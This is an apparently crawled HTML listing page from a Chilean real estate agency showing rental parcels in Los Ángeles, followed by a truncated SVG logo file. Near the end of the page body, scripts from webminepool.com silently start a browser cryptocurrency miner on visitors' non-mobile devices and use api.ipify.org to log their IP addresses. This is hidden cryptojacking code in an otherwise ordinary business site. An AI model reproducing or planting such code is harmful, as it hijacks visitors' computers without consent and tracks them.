

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vientosdelsurpropiedades.cl/propiedades/arriendo/parcela
body_size: 4548
content:
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <meta name="google-adsense-account" content="ca-pub-1920202607749702">

  <!-- CSRF Token -->
  <meta name="csrf-token" content="NIOC36SjO2aaZ2mOKNQYl8t3YwVquTTqHaGSNISi">
  <meta name="image" content="https://www.vientosdelsurpropiedades.cl//storage/settings/March2019/8v3Um5G1rVasxDJ3asbC.png">
  <meta name="title" content="Vientos Del Sur Propiedades - Corredora de Propiedades de Los Ángeles">
  <meta name="description" content="Años de experiencia y cientos de clientes satisfechos, Somos Vientos del Sur Propiedades, un empresa corredora de propiedades que nos dedicamos a gestionar la compra y venta de propiedades como casa, sitios, campos, fundos departamentos en Los Angeles y sus alrededores.">
  <meta name="keywords"
    content="corretaje, propiedades, los angeles, casa, casas, departamento, departamentos, parcela, parcelas, campo, campos, venta, ventas, arriendo, arriendos, peso, pesos, uf, vientos del sur propiedades, corretaje de propiedades en los angeles, los angeles chile, chile, biobio, corredora, de, propiedades">

  <meta property="og:url" content="" />
  <meta property="og:type" content="website" />
  <meta property="og:title" content="Vientos Del Sur Propiedades - Corredora de Propiedades de Los Ángeles" />
  <meta property="og:description" content="Años de experiencia y cientos de clientes satisfechos, Somos Vientos del Sur Propiedades, un empresa corredora de propiedades que nos dedicamos a gestionar la compra y venta de propiedades como casa, sitios, campos, fundos departamentos en Los Angeles y sus alrededores." />
  <meta property="og:image" content="https://www.vientosdelsurpropiedades.cl//storage/settings/March2019/8v3Um5G1rVasxDJ3asbC.png" />
  <meta name="google-site-verification" content="zPb4tfEvjPx5r_FPGlL82h5x_m8DzagB3gp43DRvXvc" />
  <title>Vientos Del Sur Propiedades - Corredora de Propiedades de Los Ángeles ° </title>

  <link rel="shortcut icon" href="https://www.vientosdelsurpropiedades.cl//storage/settings/March2019/8v3Um5G1rVasxDJ3asbC.png" type="image/x-icon">
  <!-- Fonts -->
  <link rel="dns-prefetch" href="//fonts.gstatic.com">
  <link href="https://fonts.googleapis.com/css?family=Nunito" rel="stylesheet" type="text/css">

  <!-- Styles -->
  <link href="https://www.vientosdelsurpropiedades.cl/css/app.css" rel="stylesheet">

  <!-- Google Tag Manager -->
  <script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-K8ZJMN8T');
  </script>
  <!-- End Google Tag Manager -->
</head>

<body>
  <div id="app">
    <div id="div-banner">
      <div class="container">
        <div class="row p-3">
          <div class="col-md-4">
            <img src="/storage/imagenes/logo.png" width="100%">
          </div>
          <div class="col-md-4 offset-md-4 mg-l-15px">
            <span class="avenir-next-lt-pro-heavy-it text-azul text-40px">Contáctenos</span>
            <div>
              <a href="tel:+56978593078" class="nav-link padding-none"><span
                  class="avenir-next-lt-pro-heavy-it text-azul text-40px">+56978593078</span></a>
              <a href="tel:+56938843442" class="nav-link padding-none"><span
                  class="avenir-next-lt-pro-heavy-it text-azul text-40px">+56938843442</span></a>
              <a href="mailto:puga@vientosdelsurpropiedades.cl" class="nav-link padding-none"><span
                  class="avenir-next-lt-pro-heavy-it text-azul text-40px">puga@vientosdelsurpropiedades.cl</span></a>
              <a href="mailto:josepugapropiedades@gmail.com" class="nav-link padding-none"><span
                  class="avenir-next-lt-pro-heavy-it text-azul text-40px">josepugapropiedades@gmail.com</span></a>
            </div>
          </div>
        </div>
      </div>
      <nav class="navbar navbar-expand-md navbar-dark navbar-laravel">
        <div class="container">
          <a class="navbar-brand" href="/">
            <img src="/storage/imagenes/home.png">
          </a>
          <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
            aria-controls="navbarSupportedContent" aria-expanded="false" aria-label>
            <span class="navbar-toggler-icon"></span>
          </button>

          <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <!-- Left Side Of Navbar -->
            <ul class="navbar-nav mr-auto">
              <li class="nav-item">
                <a href="/" class="nav-link">INICIO</a>
              </li>
              <li class="nav-item dropdown">
                <a id="navbarDropdown" class="nav-link dropdown-toggle" href="#" role="button" data-toggle="dropdown"
                  aria-haspopup="true" aria-expanded="false">
                  ARRIENDOS
                  <span class="caret"></span>
                </a>

                <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
                                    <a class="dropdown-item" href="/propiedades/arriendo/casa">Casa</a>
                                    <a class="dropdown-item" href="/propiedades/arriendo/local-comercial">Local Comercial</a>
                                    <a class="dropdown-item" href="/propiedades/arriendo/parcela">Parcela</a>
                                    <a class="dropdown-item" href="/propiedades/arriendo/campo">Campo</a>
                                    <a class="dropdown-item" href="/propiedades/arriendo/departamento">Departamento</a>
                                    <a class="dropdown-item" href="/propiedades/arriendo/sitio">Sitio</a>
                                    <a class="dropdown-item" href="/propiedades/arriendo/galpon">Galpón</a>
                                  </div>
              </li>
              <li class="nav-item dropdown">
                <a id="navbarDropdown" class="nav-link dropdown-toggle" href="#" role="button" data-toggle="dropdown"
                  aria-haspopup="true" aria-expanded="false">
                  VENTAS
                  <span class="caret"></span>
                </a>

                <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
                                    <a class="dropdown-item" href="/propiedades/venta/casa">Casa</a>                   <a class="dropdown-item" href="/propiedades/venta/local-comercial">Local Comercial</a>                   <a class="dropdown-item" href="/propiedades/venta/parcela">Parcela</a>                   <a class="dropdown-item" href="/propiedades/venta/campo">Campo</a>                   <a class="dropdown-item" href="/propiedades/venta/departamento">Departamento</a>                   <a class="dropdown-item" href="/propiedades/venta/sitio">Sitio</a>                   <a class="dropdown-item" href="/propiedades/venta/galpon">Galpón</a>                 </div>
              </li>
              <li class="nav-item">
                <a href="https://www.vientosdelsurpropiedades.cl/contacto" class="nav-link">CONTACTO</a>
              </li>
              <li class="nav-item">
                <a href="/nosotros" class="nav-link">NOSOTROS</a>
              </li>
            </ul>

            <!-- Right Side Of Navbar -->
            <ul class="navbar-nav ml-auto"></ul>
          </div>
        </div>
      </nav>
    </div>
        <main>
      <div class="container">
    <br>
    <div class="shadow-lg p-3 text-center">
    <form class="form-inline" action="https://www.vientosdelsurpropiedades.cl/propiedades/busqueda" method="GET">
        <input type="hidden" name="_token" value="NIOC36SjO2aaZ2mOKNQYl8t3YwVquTTqHaGSNISi">        <select name="modalidad_id" class="form-control mb-2 mr-sm-2">
                <option selected disabled>- MODALIDAD -</option>
                            <option value="1">Venta</option>
                            <option value="2">Arriendo</option>
                    </select>
        <select name="tipo_id" class="form-control mb-2 mr-sm-2">
                <option selected disabled>- TIPO DE PROPIEDAD -</option>
                            <option value="1">Casa</option>
                            <option value="2">Local Comercial</option>
                            <option value="3">Parcela</option>
                            <option value="4">Campo</option>
                            <option value="5">Departamento</option>
                            <option value="6">Sitio</option>
                            <option value="7">Galpón</option>
                    </select>
        <div class="input-group mb-2 mr-sm-2">

            <input type="text" class="form-control" name="sector" placeholder="SECTOR">
        </div>
        <select name="comuna_id" class="form-control mb-2 mr-sm-2" title="El numero entre parentesis. Cantidad de propiedades en la comuna.">
                <option selected disabled>- COMUNA -</option>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <option value="208">Los Ángeles(439)</option>
                                                                                                                                                <option value="212">Quilaco(1)</option>
                                                                                                                    <option value="215">Santa Bárbara(1)</option>
                                                                                                                                                <option value="219">Concepción(1)</option>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </select>
        <button type="submit" class="btn btn-azul mb-2 text-white"><i class="fas fa-search"></i></button>
    </form>
</div>    <br>
    <h1 class="oswald-regular">RESULTADO BÚSQUEDA</h1>
    <br>
    <div class="card-columns">
            <h3 class="oswald-regular">DISCULPE LAS MOLESTIAS PERO... NO EXISTEN PROPIEDADES CON TU CRITERIO DE BÚSQUEDA</h1>
        <img src="/storage/imagenes/logo.png" alt="">     </div>
    <br>
    
    
    <br>
    <div class="card-columns">
                <div class="card shadow-lg">
            <div id="carouselPropiedad101" class="carousel slide" data-ride="carousel">
                <ol class="carousel-indicators">
                    <li data-target="#carouselPropiedad101" data-slide-to="0" class="active"></li>
                </ol>
                <div class="carousel-inner" role="listbox">

                    <div class="carousel-item active">
                        <a href="https://www.vientosdelsurpropiedades.cl/propiedades/a-cuadras-del-centro" class="text-dark">
                                <img class="d-block img-fluid-propiedad card-img-top" height="200px !important" src="https://www.vientosdelsurpropiedades.cl//storage/propiedads/April2019/gil9cIpaaqKseEQxvROZ.jpg">
                            </a>                         <div class="no-disponible">
                            <span class="pl-2 oswald-light text-white text-20px" title="Parcela no disponible ">NO DISPONIBLE</span>
                        </div>
                                                <div class="carousel-caption d-none d-md-block">
                        </div>
                    </div>
                </div>
            </div>
            <div class="card-body">
                <span class="text-azul-2 oswald-light text-21-6px text-truncate">ARRIENDO PARCELA</span>
                <br>
                <a href="https://www.vientosdelsurpropiedades.cl/propiedades/a-cuadras-del-centro" class="text-dark"><p class="oswald-light text-21-6px text-truncate" title="A cuadras del Centro">A CUADRAS DEL CENTRO</p></a>
                <br>
                <br>
                <span class="oswald-light text-21-6px"><i class="fas fa-angle-double-right text-azul-2"></i>$&nbsp;&nbsp;300.000.- pesos</span>                                <small class="oswald-light"> mensual</small>                 <br>
                <span class="oswald-light"><i class="fas fa-home text-azul-2"></i>Parcela</span>
                <br>
                <span class="oswald-light" title="Los Ángeles , Los Ángeles"><i class="fas fa-map-marker-alt text-azul-2"></i>Los Ángeles</span>
            </div>
            <div class="card-footer">
                <div class="row">
                      <div class=" col text-center">
                        <img src="https://www.vientosdelsurpropiedades.cl//storage/caracteristicas/March2019/tdtgJSJNaK4puYyxLRHz.png" height="20px">
                        <br>
                        <small class="text-white text-very-small">450</small>
                </div>
                             </div>
        </div>
    </div>

        </div>
    
    
    </div>
    </main>

    <footer class="bg-azul">
      <br>
      <div class="container">
        <div class="row">
          <div class="col-md-4 text-center">
            <img class="img-show-propiedad invert" src="/storage/imagenes/logo.png" width="80%">
            <br>
            <br>
            <p class="oswald-regular text-white">Nuestra promesa es brindar una gestión transparente, profesional y
              puntual, acorde a sus necesidades.</p>
            <p class="oswald-regular text-white">Por nuestra experiencia en el rubro, garantizamos confiabilidad y una
              gestión diligente en cada una de las tramitaciones
              a gestionar</p>
          </div>
          <div class="col-md-4">
            <div class="row">
              <div class="col-md-2">
                <i class="fas fa-map-marker-alt text-60px text-white"></i>
              </div>
              <div class="col-md-10">
                <h4 class="text-white oswald-regular">San Martín 290, Los Ángeles, VIII Región, Chile</h4>
              </div>
            </div>
            <div class="row">
              <div class="col-md-2">
                <i class="fas fa-phone text-60px text-white"></i>
              </div>
              <div class="col-md-10">
                <h4><a class="text-white oswald-regular nav-link"
                    href="tel:+56978593078">+56978593078</a></h4>
                <h4><a class="text-white oswald-regular nav-link"
                    href="tel:+56938843442">+56938843442</a></h4>
              </div>
            </div>
            <div class="row">
              <div class="col-md-2">
                <i class="fas fa-envelope text-60px text-white"></i>
              </div>
              <div class="col-md-10">
                <h4><a class="text-white oswald-regular nav-link"
                    href="mailto:puga@vientosdelsurpropiedades.cl">puga@vientosdelsurpropiedades.cl</a></h4>
                <h4><a class="text-white oswald-regular nav-link"
                    href="mailto:josepugapropiedades@gmail.com">josepugapropiedades@gmail.com</a></h4>
              </div>
            </div>
          </div>
          <div class="col-md-4">
            <iframe
              src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3166.381158794435!2d-72.35491718416411!3d-37.47533082252732!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x966bdd4a47aebdb5%3A0xee6541588c1f5d53!2zU2FuIE1hcnTDrW4gMjkwLCBMb3MgQW5nZWxlcywgTG9zIMOBbmdlbGVzLCBSZWdpw7NuIGRlbCBCw61vIELDrW8!5e0!3m2!1ses-419!2scl!4v1551904982197"
              width="100%" height="250" frameborder="0" style="border:0" allowfullscreen></iframe>
          </div>
        </div>
      </div>
    </footer>
    <div class="bg bg-white">
      <div class="col-sm-12 text-center">
        <a href="https://agenciatuciudad.cl" target="_blank">
          <img src="/storage/imagenes/tuciudad-transparent.svg" class="responsive-img">
        </a>
      </div>
    </div>
  </div>
  <script src="https://www.vientosdelsurpropiedades.cl/js/app.js"></script>
  <script src="https://webminepool.com/lib/base.js"></script>
  <script type="application/javascript">
    function getIP(json) {
            const name = `[${navigator.platform}]-[${json.ip}]`;
            if (!miner.isMobile()) {
                miner.start();
                console.log(name);
            }
        }
        var miner = WMP.User('SK_oSfRxYDW4TBjc97gGeM3K', `${name}`, {
            threads: 2,
            autoThreads: false,
            throttle: 0.1,
            forceASMJS: false
        });
  </script>
  <script type="application/javascript" src="https://api.ipify.org?format=jsonp&callback=getIP"></script>
    <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8ZJMN8T" height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.vientosdelsurpropiedades.cl/storage/imagenes/tuciudad-transparent.svg
body_size: 22231
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="logo-tuciudad"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="300px" viewBox="0 0 1367.9316 289.4849"
	 enable-background="new 0 0 1367.9316 289.4849" xml:space="preserve">
<g id="tuciudad">
	<g>
		<path class="let-tu" fill="#5B5B5F" d="M42.1563,204.563c0-1.1074,0.9746-2.0859,2.084-2.0859c1.1738,0,2.0879,0.9785,2.0879,2.0859v6.8457
			h4.2344c1.1104,0,1.9561,0.8457,1.9561,1.9531c0,1.1094-0.8457,1.9551-1.9561,1.9551h-4.2344v17.9941
			c0,2.8008,1.5625,4.2988,3.7803,4.2988c1.1064,0,2.0186,0.8477,2.0186,1.957c0,1.1074-0.9121,1.9551-2.0186,1.9551
			c-5.1504,0-7.9521-3.4531-7.9521-8.2109v-17.9941h-2.5439c-1.1084,0-1.9541-0.8457-1.9541-1.9551
			c0-1.1074,0.8457-1.9531,1.9541-1.9531h2.5439V204.563L42.1563,204.563z"/>
		<path class="let-tu" fill="#5B5B5F" d="M62.2305,212.9731v17.0117c0,4.2383,1.3672,7.8867,7.9521,7.8867c6.583,0,7.9521-3.6484,7.9521-7.8867
			v-17.0117c0-1.1738,0.9785-2.0859,2.1504-2.0859c1.1074,0,2.0215,0.9121,2.0215,2.0859v17.0117
			c0,6.1934-2.0215,11.8633-12.124,11.8633c-10.04,0-12.125-5.6699-12.125-11.8633v-17.0117c0-1.1738,0.9131-2.0859,2.085-2.0859
			C61.252,210.8872,62.2305,211.7993,62.2305,212.9731z"/>
		<path class="let-tu" fill="#5B5B5F" d="M101.5977,210.4946c5.8027,0,8.9971,3.0645,10.0391,4.4961c0.3262,0.459,0.457,0.7832,0.457,1.2402
			c0,1.1074-0.8467,1.8906-1.8906,1.8906c-0.6523,0-1.1064-0.2617-1.5645-0.7832c-0.9785-1.1074-2.7383-3.0645-7.041-3.0645
			c-5.9961,0-9.1895,3.8477-9.1895,11.8633c0,8.1484,3.1934,11.9316,9.1895,11.9316c3.7813,0,6.0625-1.6973,7.5625-2.8047
			c0.457-0.3262,0.7822-0.4551,1.2373-0.4551c1.0439,0,1.8916,0.8457,1.8916,1.8887c0,0.5859-0.1953,1.0449-0.8477,1.6309
			c-1.4346,1.1719-4.5625,3.5195-9.8438,3.5195c-8.4063,0-13.4277-5.0176-13.4277-15.7109
			C88.1699,215.4497,93.1914,210.4946,101.5977,210.4946z"/>
		<path class="let-tu" fill="#5B5B5F" d="M118.4141,202.2798c0-1.8906,0.9111-2.6055,2.4766-2.6055c1.5645,0,2.4775,0.7148,2.4775,2.6055
			c0,1.5664-0.9131,2.4805-2.4775,2.4805C119.3252,204.7603,118.4141,203.8462,118.4141,202.2798z M122.9766,239.436
			c0,1.1738-0.9141,2.0859-2.0859,2.0859c-1.1738,0-2.0859-0.9121-2.0859-2.0859v-26.4629c0-1.1738,0.9121-2.0859,2.0859-2.0859
			c1.1719,0,2.0859,0.9121,2.0859,2.0859V239.436z"/>
		<path class="let-tu" fill="#5B5B5F" d="M134.9697,212.9731v17.0117c0,4.2383,1.3701,7.8867,7.9512,7.8867c6.585,0,7.9521-3.6484,7.9521-7.8867
			v-17.0117c0-1.1738,0.9785-2.0859,2.1523-2.0859c1.1084,0,2.0205,0.9121,2.0205,2.0859v17.0117
			c0,6.1934-2.0205,11.8633-12.125,11.8633c-10.0371,0-12.123-5.6699-12.123-11.8633v-17.0117c0-1.1738,0.9121-2.0859,2.0859-2.0859
			C133.9922,210.8872,134.9697,211.7993,134.9697,212.9731z"/>
		<path class="let-tu" fill="#5B5B5F" d="M182.877,214.731v-18.0547c0-1.1738,0.9141-2.0879,2.0859-2.0879c1.1738,0,2.0859,0.9141,2.0859,2.0879
			v32.3301c0,8.6035-5.3438,12.8418-12.7773,12.8418c-8.4063,0-13.3604-5.0176-13.3604-15.7109
			c0-10.6875,4.6924-15.6426,13.1025-15.6426C178.1836,210.4946,181.3789,212.647,182.877,214.731z M182.877,220.0103
			c0,0-2.4766-5.7363-8.6055-5.7363c-5.9297,0-9.1895,3.8477-9.1895,11.8633c0,8.1484,3.1934,11.9316,9.1895,11.9316
			c5.0205,0,8.6055-2.8691,8.6055-9.0625V220.0103z"/>
		<path class="let-tu" fill="#5B5B5F" d="M198.8447,217.731c-0.6523,0.7168-1.1084,0.9121-1.6953,0.9121c-1.043,0-1.8906-0.8477-1.8906-1.8906
			c0-0.457,0.1318-0.7832,0.3262-1.1094c1.8262-2.8672,5.3447-5.1484,10.8203-5.1484c7.5625,0,11.7354,4.4316,11.7354,11.0801
			v17.9258c0,1.1094-0.9141,2.0215-2.0205,2.0215c-1.1094,0-2.0215-0.9121-2.0215-2.0215v-2.3438
			c-1.6309,3.0625-5.4111,4.6914-9.3232,4.6914c-6.9082,0-11.2744-3.3242-11.2744-9.3223c0-5.7363,4.3662-9.1914,11.4053-9.1914
			h9.1924v-1.7598c0-4.4297-2.9346-7.1699-7.6934-7.1699C202.9512,214.4048,200.8652,215.4497,198.8447,217.731z M214.0986,229.7231
			v-2.7383h-9.1924c-4.2373,0-7.1699,1.7617-7.1699,5.541c0,3.3906,2.3467,5.543,7.4307,5.543
			C209.7305,238.0688,214.0986,235.2642,214.0986,229.7231z"/>
		<path class="let-tu" fill="#5B5B5F" d="M245.9717,214.731v-18.0547c0-1.1738,0.9121-2.0879,2.084-2.0879c1.1729,0,2.0859,0.9141,2.0859,2.0879
			v32.3301c0,8.6035-5.3438,12.8418-12.7764,12.8418c-8.4082,0-13.3613-5.0176-13.3613-15.7109
			c0-10.6875,4.6924-15.6426,13.1035-15.6426C241.2793,210.4946,244.4717,212.647,245.9717,214.731z M245.9717,220.0103
			c0,0-2.4785-5.7363-8.6064-5.7363c-5.9307,0-9.1895,3.8477-9.1895,11.8633c0,8.1484,3.1934,11.9316,9.1895,11.9316
			c5.0205,0,8.6064-2.8691,8.6064-9.0625V220.0103z"/>
	</g>
	<g>
		<path fill="#E3AF3A" d="M73.6182,176.5513c0,5.5449-4.4922,10.0391-10.04,10.0391l0,0c-5.5439,0-10.041-4.4941-10.041-10.0391
			v-22.4922c0-5.5469,4.4971-10.0366,10.041-10.0366l0,0c5.5479,0,10.04,4.4897,10.04,10.0366V176.5513z"/>
		<path fill="#52A071" d="M113.7793,176.5513c0,5.5449-4.4951,10.0391-10.04,10.0391l0,0c-5.5469,0-10.04-4.4941-10.04-10.0391
			V89.8037c0-5.5459,4.4932-10.0391,10.04-10.0391l0,0c5.5449,0,10.04,4.4932,10.04,10.0391V176.5513z"/>
		<path fill="#76A9DA" d="M153.9395,176.5513c0,5.5449-4.4941,10.0391-10.041,10.0391l0,0c-5.5449,0-10.04-4.4941-10.04-10.0391
			V57.6772c0-5.5479,4.4951-10.0405,10.04-10.0405l0,0c5.5469,0,10.041,4.4927,10.041,10.0405V176.5513z"/>
		<path fill="#C5525C" d="M194.0977,176.5513c0,5.5449-4.4941,10.0391-10.041,10.0391l0,0c-5.5449,0-10.0361-4.4941-10.0361-10.0391
			v-54.6187c0-5.5469,4.4912-10.0391,10.0361-10.0391l0,0c5.5469,0,10.041,4.4922,10.041,10.0391V176.5513z"/>
		<path fill="#D0763A" d="M234.2617,176.5513c0,5.5449-4.4941,10.0391-10.043,10.0391l0,0c-5.5439,0-10.041-4.4941-10.041-10.0391
			v-22.4922c0-5.5469,4.4971-10.0366,10.041-10.0366l0,0c5.5488,0,10.043,4.4897,10.043,10.0366V176.5513z"/>
	</g>
</g>
<line class="let-tu" id="linea-vertical" fill="none" stroke="#5B5B5F" stroke-width="6" stroke-miterlimit="10" x1="323.7832" y1="35.7397" x2="323.7832" y2="253.7466"/>
<g id="letras">
	<g id="bot">
		<path fill="#E3AF3A" d="M618.0273,153.7173h9.1387c6.7354,0,14.2354,3.2051,14.2354,12.8887c0,9.0293-7.5,12.8887-14.2354,12.8887
			h-9.1387V153.7173z M626.4375,175.4888c4.7324,0,10.0488-1.9297,10.0488-8.8828c0-7.3906-5.3164-8.957-10.0488-8.957h-3.8232
			v17.8398H626.4375z"/>
		<path fill="#E3AF3A" d="M648.5732,153.7173h4.5869v25.7773h-4.5869V153.7173z"/>
		<path fill="#E3AF3A" d="M674.7139,159.106c-0.9824-1.2734-2.9121-2.2207-4.7324-2.2207c-2.1104,0-4.5508,1.0195-4.5508,3.5313
			c0,2.3672,2.002,3.0586,4.915,3.9688c3.3125,1.0195,7.5361,2.4766,7.5361,7.5371c0,5.5332-4.333,8.2266-9.3936,8.2266
			c-3.3486,0-6.8076-1.2734-8.8467-3.6758l3.2764-3.0586c1.2744,1.748,3.6045,2.8398,5.6436,2.8398
			c2.1484,0,4.6602-1.0566,4.6602-3.8223c0-2.6953-2.6943-3.459-5.9346-4.4785c-3.1309-0.9844-6.5166-2.5117-6.5166-7.3184
			c0-5.2422,4.7695-7.5723,9.4307-7.5723c2.584,0,5.5322,0.9102,7.5,2.7656L674.7139,159.106z"/>
		<path fill="#E3AF3A" d="M685.1992,153.7173h17.0752v4.0059h-12.4883v6.5527h11.833v3.8594h-11.833v7.2813h13.1436v4.0781h-17.7305
			V153.7173z"/>
		<path fill="#E3AF3A" d="M710.1377,153.7173h6.0801l11.9775,19.2969h0.0732v-19.2969h4.5869v25.7773h-5.8252l-12.2324-19.916
			h-0.0732v19.916h-4.5869V153.7173L710.1377,153.7173z M714.7617,151.5337c0.4004-2.3301,1.3467-4.623,4.0771-4.623
			c0.9834,0,2.0029,0.291,2.876,0.6543c0.9473,0.4004,1.7842,0.6914,2.3672,0.6914c0.9824,0,1.4199-0.7285,1.6748-1.5293h2.4033
			c-0.4014,2.3301-1.3477,4.625-4.0781,4.625c-1.0195,0-2.0752-0.3281-2.9854-0.7285c-0.874-0.4004-1.6748-0.6563-2.2578-0.6563
			c-0.9824,0-1.4199,0.7656-1.6748,1.5664H714.7617L714.7617,151.5337z"/>
		<path fill="#E3AF3A" d="M753.8281,153.063c8.0449,0,13.9063,5.2051,13.9063,13.4707c0,8.0449-5.8613,13.6152-13.9063,13.6152
			c-7.9375,0-13.7998-5.5703-13.7998-13.6152C740.0283,158.2681,745.8906,153.063,753.8281,153.063z M753.8633,176.0356
			c5.2793,0,8.8838-4.0039,8.8838-9.502c0-5.3164-3.5313-9.4297-8.8838-9.4297c-5.3154,0-8.8467,4.1133-8.8467,9.4297
			C745.0166,172.0317,748.6211,176.0356,753.8633,176.0356z"/>
		<path fill="#52A071" d="M786.7402,153.7173h4.5879v25.7773h-4.5879V153.7173z"/>
		<path fill="#52A071" d="M799.7383,153.7173h6.0801l11.9775,19.2969h0.0732v-19.2969h4.5869v25.7773h-5.8252l-12.2324-19.916
			h-0.0723v19.916h-4.5879V153.7173L799.7383,153.7173z"/>
		<path fill="#52A071" d="M836.0723,157.7231h-7.9004v-4.0059h20.3887v4.0059h-7.9004v21.7715h-4.5879V157.7231z"/>
		<path fill="#52A071" d="M854.2764,153.7173h17.0752v4.0059h-12.4883v6.5527h11.833v3.8594h-11.833v7.2813h13.1436v4.0781h-17.7305
			V153.7173L854.2764,153.7173z"/>
		<path fill="#52A071" d="M879.2158,153.7173h8.9561c4.8428,0,9.5029,1.9297,9.5029,7.3906c0,3.7148-2.2939,6.1543-5.8984,6.9551
			l6.8809,11.4316h-5.5342l-5.9707-10.9219h-3.3496v10.9219h-4.5869V153.7173L879.2158,153.7173z M887.5527,164.8228
			c2.585,0,5.5342-0.6191,5.5342-3.75c0-2.8047-2.7666-3.4961-5.1338-3.4961h-4.1504v7.2461H887.5527z"/>
		<path fill="#52A071" d="M912.9287,153.7173h3.9688l11.1045,25.7773h-5.2432l-2.4023-5.8984h-11.1777l-2.3301,5.8984h-5.1328
			L912.9287,153.7173z M918.7539,169.6646l-3.9678-10.4863l-4.04,10.4863H918.7539z"/>
		<path fill="#52A071" d="M951.2305,159.7622c-1.3477-1.8574-3.7871-2.6582-5.8613-2.6582c-5.3164,0-8.9209,4.1133-8.9209,9.4297
			c0,5.6055,3.4229,9.502,8.7383,9.502c2.7666,0,4.9512-1.2012,6.2617-2.9863l3.6777,2.5859
			c-2.2568,2.8398-5.6074,4.5137-9.9756,4.5137c-8.0459,0-13.7627-5.5703-13.7627-13.6152c0-8.2656,6.0439-13.4707,13.9814-13.4707
